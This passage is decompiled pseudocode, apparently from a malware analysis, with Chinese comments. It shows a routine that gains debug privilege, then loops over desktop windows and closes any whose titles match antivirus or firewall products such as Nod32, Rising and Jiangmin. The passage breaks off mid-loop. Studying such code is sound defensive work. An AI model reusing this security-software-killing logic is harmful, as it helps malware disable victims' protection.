 Crt_GetDebugPrivilge(); // 提权
v0 = 0;
v1 = j_GetDesktopWindow(); // 获取桌面窗口
do // 遍历窗口 查找当前进程中是否存在杀毒软件 如果有就关闭
{
v0 = j_FindWindowExA(v1, v0, 0, 0);
j_GetWindowTextA(v0, &String, 101);
unknown_libname_74(&v72, (int)&String, 101);// 防火墙
if ( FindFlagPos(v2, v72) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_74(&v71, (int)&String, 101);// 进程
if ( FindFlagPos(v3, v71) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_74(&v70, (int)&String, 101);// VirsScan
if ( FindFlagPos(v4, v70) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_74(&v69, (int)&String, 101);// Nod32
if ( FindFlagPos(v5, v69) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_74(&v68, (int)&String, 101);// 网镖
if ( FindFlagPos(v6, v68) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_74(&v67, (int)&String, 101);// 杀毒
if ( FindFlagPos(v7, v67) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_74(&v66, (int)&String, 101);// 毒霸
if ( FindFlagPos(v8, v66) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_74(&v65, (int)&String, 101);// 瑞星
if ( FindFlagPos(v9, v65) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_74(&v64, (int)&String, 101);// 江民
if ( FindFlagPos(v10, v64) )